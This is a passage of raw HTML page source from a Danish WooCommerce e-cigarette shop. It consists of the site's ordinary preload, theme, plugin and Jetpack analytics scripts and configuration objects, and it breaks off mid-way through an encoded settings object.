"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/min-konto\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/onskeliste\/|\/sammenlign\/(.*)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/ecigaret.eu","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/couponwheel/assets/dialog_trigger.js?ver=1715543900" id="couponwheel-dialog-trigger-js"></script>
<script type="text/javascript" id="couponwheel-js-extra">
/* <![CDATA[ */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
/* ]]> */
</script>
<script type="text/javascript" id="couponwheel-js-before">
/* <![CDATA[ */
var couponwheel_ajaxurl = 'https://ecigaret.eu/wp-admin/admin-ajax.php';var couponwheel_page_id = '0';var couponwheel_post_is_single = '0';var couponwheel_locale = 'da';var couponwheel_order_received = '0';
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/couponwheel/assets/couponwheel.js?ver=1715543900" id="couponwheel-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.5.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_230f99bf04f0f9c364f312bf40034e99","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Behandling","added_to_cart":"Varen er blevet tilf\u00f8jet til din indk\u00f8bskurv.","continue_shopping":"Forts\u00e6t med at handle","view_cart":"Vis Indk\u00f8bskurv","go_to_checkout":"Kassen","loading":"Loading...","countdown_days":"dage","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/ecigaret.eu\/cart\/","ajaxurl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"popup","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Se alle resultaterne","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"T\u00e6t P\u00e5 (Esc)","share_fb":"Del p\u00e5 Facebook","pin_it":"Pin-det","tweet":"Share on X","download_image":"Download billede","off_canvas_column_close_btn_text":"Luk","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Tilpassede stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Nogle filer er for store. Tilladt filst\u00f8rrelse er 1 MB.","comment_images_count_text":"Du kan uploade op til 3 billeder til din anmeldelse.","single_product_comment_images_required":"no","comment_required_images_error_text":"Billedet er p\u00e5kr\u00e6vet.","comment_images_upload_mimes_text":"Du har lov til at uploade billeder kun i png, jpeg formater.","comment_images_added_count_text":"Tilf\u00f8jet: %s billede(r)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/ecigaret.eu\/","shop_url":"https:\/\/ecigaret.eu\/e-cigaret-butik\/","age_verify":"yes","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"V\u00e6lg en varekategori","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_125b73466457a5da9b83e52c08355488","fragment_name":"wc_fragments_125b73466457a5da9b83e52c08355488","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Luk (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Del\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Fuldsk\u00e6rm til\/fra\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom ind\/ud\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Forrige (pil venstre)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"N\u00e6ste (pil h\u00f8jre)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1300","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Tilf\u00f8j til indk\u00f8bskurv","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"fae4125171","wishlist_fragments_nonce":"8b917b2e29","wishlist_remove_notice":"Vil du virkelig fjerne disse produkter?","wishlist_hash_name":"woodmart_wishlist_hash_e56c13dc8a3898e712061cd44b1dd436","wishlist_fragment_name":"woodmart_wishlist_fragments_e56c13dc8a3898e712061cd44b1dd436","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"08842f5f5c","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-price-filter-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-product-list-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-curr-switch-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-curr-switch.min.css","wd-wpbakery-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-widget-active-filters-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-predefined-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-opt-without-title-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-without-title.min.css","wd-header-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-woo-mod-login-form-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-off-canvas-sidebar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-woo-mod-swatches-style-1-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-1.min.css","wd-woo-mod-swatches-style-4-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-style-4.min.css","wd-shop-filter-area-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-footer-base-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-header-my-account-sidebar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-age-verify-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-age-verify.min.css","wd-mfp-popup-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-bottom-toolbar-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-mod-sticky-sidebar-opener-css":"https:\/\/ecigaret.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-sidebar-opener.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.5.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.5.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.5.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.5.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.5.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.5.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.5.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"210392176\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"ecigaret.eu\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "210392176", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.1.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.3.9.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-03-07 08:19:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"An unknown error occurred.":["En ukendt fejl opstod."],"The response is not a valid JSON response.":["Svaret er ikke et gyldigt JSON svar."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload af medie mislykkedes. Hvis det er et stort billede, s\u00e5 nedskaler det og pr\u00f8v igen."],"You are probably offline.":["Du er sandsynligvis offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://ecigaret.eu/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "abbc0ac5b0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://ecigaret.eu/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fecigaret.eu%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AL%22%3A%22Albanien%22%2C%22DZ%22%3A%22Algeriet%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarktis%22%2C%22AG%22%3A%22Antigua%20og%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenien%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australien%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgien%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20og%20Saba%22%2C%22BA%22%3A%22Bosnien%20og%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brasilien%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgarien%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cap%20Verde%22%2C%22KY%22%3A%22Cayman%5Cu00f8erne%22%2C%22CF%22%3A%22Centralafrikanske%20Republik%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CC%22%3A%22Cocos%20%5Cu00d8erne%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20%5Cu00d8erne%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cypern%22%2C%22DK%22%3A%22Danmark%22%2C%22DO%22%3A%22Den%20Dominikanske%20Republik%22%2C%22PS%22%3A%22Det%20Pal%5Cu00e6stinensiske%20Selvstyreomr%5Cu00e5de%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypten%22%2C%22SV%22%3A%22El%20Salvador